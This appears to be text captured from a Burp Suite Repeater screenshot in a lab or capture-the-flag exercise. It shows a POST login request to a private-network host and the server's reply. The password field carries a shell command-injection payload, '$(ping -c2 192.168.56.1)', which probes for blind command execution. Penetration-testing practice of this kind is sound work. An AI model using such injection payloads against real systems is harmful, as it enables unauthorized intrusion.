 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.56.101 ?
Request
Raw Params Headers Hex
POST /users/linkauthenticate HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/dashboard
Content-Type: application/json
Content-Length: 69
Connection: close
{
"username": "mdrudie",
"password": "$(ping -c2 192.168.56.1)"
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 01 Sep 2018 02:50:34 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 40
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
ETag: W/"28-44Xo62/YZrQm4R4i7yg1FLYkPXI"
{"success":false,"msg":"Wrong password"}